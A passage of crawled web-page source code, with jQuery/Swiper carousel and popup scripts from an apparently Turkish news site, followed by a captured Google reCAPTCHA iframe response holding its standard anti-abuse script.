});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bhhkHhbEEHdGaYmky7bcSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769216231404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>